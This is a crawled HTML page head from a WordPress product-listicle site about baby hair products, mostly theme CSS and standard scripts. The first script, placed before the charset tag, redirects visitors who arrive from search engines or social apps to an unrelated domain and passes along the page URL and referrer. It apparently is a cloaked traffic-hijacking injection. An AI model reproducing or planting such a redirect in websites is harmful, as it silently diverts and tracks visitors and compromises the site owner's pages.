

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodfavorites.com/baby-don-t-be-bald-hair-products/
body_size: 30369
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://goodfavorites.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://goodfavorites.com/feed/atom/" />
	<link rel="pingback" href="https://goodfavorites.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://goodfavorites.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>23 Best Baby Don T Be Bald Hair Products &#8211; Home, Family, Style and Art Ideas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://goodfavorites.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodfavorites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://goodfavorites.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://goodfavorites.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://goodfavorites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://goodfavorites.com/wp-json/wp/v2/posts/210690" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodfavorites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goodfavorites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" />
<link rel='shortlink' href='https://goodfavorites.com/?p=210690' />
<link rel="alternate" type="application/json+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fbaby-don-t-be-bald-hair-products%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fbaby-don-t-be-bald-hair-products%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://goodfavorites.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
